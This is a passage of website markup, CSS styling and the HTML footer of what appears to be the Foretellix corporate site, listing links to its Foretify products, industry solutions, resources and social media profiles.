.elementor-element.elementor-element-d9d7d88{text-align:center;}.elementor-17112 .elementor-element.elementor-element-dae178e{text-align:center;}}@media(max-width:1278px){.elementor-17112 .elementor-element.elementor-element-8e8a639{padding:30px 0px 75px 0px;}.elementor-17112 .elementor-element.elementor-element-fb527e3{width:50%;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-fb527e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-fb527e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-fb527e3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17112 .elementor-element.elementor-element-fb527e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-165d383 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-165d383 img{width:50%;}.elementor-17112 .elementor-element.elementor-element-e0a451d{width:50%;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-e0a451d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-e0a451d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-e0a451d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-17112 .elementor-element.elementor-element-e0a451d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-e0a451d > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-17112 .elementor-element.elementor-element-e99e892 > .elementor-widget-container{margin:-50px -190px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance{width:54px;height:54px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-normal{justify-content:center;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-hover{justify-content:center;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance--icon-top .jet-button__state-normal{align-items:center;justify-content:center;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance--icon-top .jet-button__state-hover{align-items:center;justify-content:center;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance--icon-bottom .jet-button__state-normal{align-items:center;justify-content:center;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__instance--icon-bottom .jet-button__state-hover{align-items:center;justify-content:center;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-normal .jet-button__icon{font-size:50px;width:25px;height:25px;}.elementor-17112 .elementor-element.elementor-element-e99e892 .jet-button__state-hover .jet-button__icon{font-size:50px;width:25px;height:25px;}.elementor-17112 .elementor-element.elementor-element-a6ff412{width:initial;max-width:initial;}.elementor-17112 .elementor-element.elementor-element-a6ff412 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-17112 .elementor-element.elementor-element-a6ff412 .elementor-button{font-size:18px;line-height:1.4em;letter-spacing:-0.3px;padding:11px 7px 11px 7px;}.elementor-17112 .elementor-element.elementor-element-81d5cc3{width:initial;max-width:initial;}.elementor-17112 .elementor-element.elementor-element-81d5cc3 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-17112 .elementor-element.elementor-element-81d5cc3 .elementor-button{font-size:18px;line-height:1.4em;letter-spacing:-0.3px;padding:11px 22px 11px 22px;}.elementor-17112 .elementor-element.elementor-element-852956f{width:50%;}.elementor-17112 .elementor-element.elementor-element-852956f > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-17112 .elementor-element.elementor-element-7057209{line-height:1.3em;letter-spacing:0px;}.elementor-17112 .elementor-element.elementor-element-493db41{width:50%;}.elementor-17112 .elementor-element.elementor-element-493db41 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-17112 .elementor-element.elementor-element-abd7e1e{font-size:18px;line-height:1.3em;letter-spacing:0px;}.elementor-17112 .elementor-element.elementor-element-eabc930{width:50%;}.elementor-17112 .elementor-element.elementor-element-eabc930 > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-17112 .elementor-element.elementor-element-8804032{font-size:18px;line-height:1.3em;letter-spacing:0px;}.elementor-17112 .elementor-element.elementor-element-a7f0a34{width:50%;}.elementor-17112 .elementor-element.elementor-element-a7f0a34 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-17112 .elementor-element.elementor-element-e176a6b{font-size:18px;line-height:1.3em;letter-spacing:0px;}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-17112 .elementor-element.elementor-element-d06282e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-17112 .elementor-element.elementor-element-ad78223{text-align:center;}.elementor-17112 .elementor-element.elementor-element-98d9b1c{text-align:center;}.elementor-17112 .elementor-element.elementor-element-1a730ff{margin-top:0px;margin-bottom:0px;padding:150px 0px 70px 0px;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-d12f9a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-d12f9a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-d12f9a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17112 .elementor-element.elementor-element-d12f9a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e156e41 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-e156e41{align-self:center;--e-icon-list-icon-size:30px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17112 .elementor-element.elementor-element-e156e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17112 .elementor-element.elementor-element-c32979c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-0b4d09c{width:50%;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-0b4d09c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-0b4d09c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-0b4d09c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17112 .elementor-element.elementor-element-0b4d09c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-0b4d09c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-41dce18 > .elementor-widget-container{margin:40px 0px 70px 0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-41dce18{text-align:end;}.elementor-17112 .elementor-element.elementor-element-6765329{width:50%;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-6765329.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-6765329.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-6765329.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17112 .elementor-element.elementor-element-6765329 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17112 .elementor-element.elementor-element-6765329 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-5a36b45 > .elementor-widget-container{margin:40px 0px 70px 0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-5a36b45{text-align:start;}.elementor-17112 .elementor-element.elementor-element-daf4887{width:50%;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-daf4887.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-daf4887.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-daf4887.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17112 .elementor-element.elementor-element-daf4887 > .elementor-element-populated{margin:0px 0px 0px 24px;--e-column-margin-right:0px;--e-column-margin-left:24px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-d9d7d88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-d9d7d88{text-align:start;}.elementor-17112 .elementor-element.elementor-element-d9d7d88 img{width:182px;height:37px;}.elementor-17112 .elementor-element.elementor-element-f754bb0{width:50%;}.elementor-bc-flex-widget .elementor-17112 .elementor-element.elementor-element-f754bb0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17112 .elementor-element.elementor-element-f754bb0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17112 .elementor-element.elementor-element-f754bb0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17112 .elementor-element.elementor-element-f754bb0 > .elementor-element-populated{margin:0px 24px 0px 0px;--e-column-margin-right:24px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-dae178e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17112 .elementor-element.elementor-element-dae178e{text-align:end;}}@media(min-width:1279px){.elementor-17112 .elementor-element.elementor-element-852956f{width:16%;}.elementor-17112 .elementor-element.elementor-element-493db41{width:16%;}.elementor-17112 .elementor-element.elementor-element-eabc930{width:16%;}.elementor-17112 .elementor-element.elementor-element-a7f0a34{width:16%;}.elementor-17112 .elementor-element.elementor-element-bfc0d76{width:35.996%;}}@media(max-width:1366px) and (min-width:1279px){.elementor-17112 .elementor-element.elementor-element-852956f{width:18%;}.elementor-17112 .elementor-element.elementor-element-493db41{width:18%;}.elementor-17112 .elementor-element.elementor-element-eabc930{width:18%;}.elementor-17112 .elementor-element.elementor-element-a7f0a34{width:18%;}}@media(max-width:1279px) and (min-width:1279px){.elementor-17112 .elementor-element.elementor-element-d12f9a2{width:100%;}.elementor-17112 .elementor-element.elementor-element-0b4d09c{width:50%;}.elementor-17112 .elementor-element.elementor-element-6765329{width:50%;}.elementor-17112 .elementor-element.elementor-element-daf4887{width:50%;}.elementor-17112 .elementor-element.elementor-element-f754bb0{width:50%;}}</style>		<footer data-elementor-type="footer" data-elementor-id="17112" class="elementor elementor-17112 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8e8a639 elementor-section-height-min-height elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8e8a639" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb527e3" data-id="fb527e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165d383 footerlogo elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="165d383" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="357" height="74" src="https://www.foretellix.com/wp-content/uploads/2022/11/ForetellixWoutTaglineColor.svg" class="attachment-full size-full wp-image-15366" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0a451d" data-id="e0a451d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e99e892 elementor-widget elementor-widget-jet-button" data-id="e99e892" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#main">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__icon jet-elements-icon"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="46" viewBox="0 0 38 46" fill="none"><path id="Vector 295" d="M36.4386 19.0836L19.0187 1.66326M19.0187 1.66326L1.59866 19.0833M19.0187 1.66326V46.0008" stroke="#006573" stroke-width="2"></path></svg></span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__icon jet-elements-icon"><svg xmlns="http://www.w3.org/2000/svg" width="38" height="46" viewBox="0 0 38 46" fill="none"><path id="Vector 295" d="M36.4386 19.0836L19.0187 1.66326M19.0187 1.66326L1.59866 19.0833M19.0187 1.66326V46.0008" stroke="#006573" stroke-width="2"></path></svg></span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="jet-popup-target elementor-element elementor-element-a6ff412 elementor-align-right elementor-tablet-align-right elementor-hidden-mobile elementor-widget__width-initial elementor-widget-mobile__width-initial wide-button elementor-hidden-tablet elementor-widget elementor-widget-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-26215&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;}" data-id="a6ff412" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe to Our Newsletter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="jet-popup-target elementor-element elementor-element-81d5cc3 elementor-align-right elementor-tablet-align-right elementor-widget__width-initial elementor-widget-mobile__width-initial wide-button elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-26215&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;}" data-id="81d5cc3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Newsletter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9552f17 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9552f17" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-852956f" data-id="852956f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e84ff36 elementor-widget elementor-widget-heading" data-id="e84ff36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Foretify </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f012454 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f012454" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7057209 elementor-widget elementor-widget-text-editor" data-id="7057209" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.foretellix.com/foretify-toolchain-overview/"><span style="color: #1e1e1e;">Foretify Overview</span></a></p><p><a href="https://www.foretellix.com/foretify-evaluate/"><span style="color: #1e1e1e;">Foretify Evaluate</span></a></p><p><a href="https://www.foretellix.com/foretify-generate/"><span style="color: #1e1e1e;">Foretify Generate</span></a></p><p><a href="https://www.foretellix.com/foretify-ai-training/"><span style="color: #1e1e1e;">AI Training &amp; Validation</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-493db41" data-id="493db41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-200bae6 elementor-widget elementor-widget-heading" data-id="200bae6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solutions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7a32a02 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a32a02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-abd7e1e elementor-widget elementor-widget-text-editor" data-id="abd7e1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/automotive/">Automotive</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/trucking/">Trucking</a></span></p><p><a href="/mining/"><span style="color: #1e1e1e;">Mining</span></a></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/sdv/">Safety-Driven V&amp;V</a></span></p><p><a href="/strategic-consulting/"><span style="color: #1e1e1e;">Strategic Consulting</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eabc930" data-id="eabc930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c3eecc elementor-widget elementor-widget-heading" data-id="4c3eecc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Knowledge</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55e07be elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="55e07be" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8804032 elementor-widget elementor-widget-text-editor" data-id="8804032" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/openscenario-2-0/">OpenSCENARIO DSL</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/blog/">Blog</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="https://www.foretellix.com/videos/">Videos</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/resources/webinars/">Webinars</a></span></p><p><a href="/resources/case-studies/"><span style="color: #1e1e1e;">Case Studies</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a7f0a34" data-id="a7f0a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3846482 elementor-widget elementor-widget-heading" data-id="3846482" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87881c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="87881c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e176a6b elementor-widget elementor-widget-text-editor" data-id="e176a6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/about/">About</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="https://www.foretellix.com/testimonials">Testimonials</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/news-and-events/">News &amp; Events</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/career/">Careers</a></span></p><p><span style="color: #1e1e1e;"><a style="color: #1e1e1e;" href="/contact/">Contact us</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfc0d76" data-id="bfc0d76" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b015f5 elementor-section-content-top elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b015f5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd44d2b" data-id="cd44d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5ab65 elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db5ab65" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67fef5e" data-id="67fef5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d06282e elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-mobile-align-center iconicon elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d06282e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/foretellix">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/foretellix">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ForetellixHQ">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/foretellix">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee584fe elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ee584fe" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-dd4623c" href="https://www.linkedin.com/company/foretellix/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-94083eb" href="https://www.youtube.com/channel/UC1_RHjB1GlgKrewVk4GZCyQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
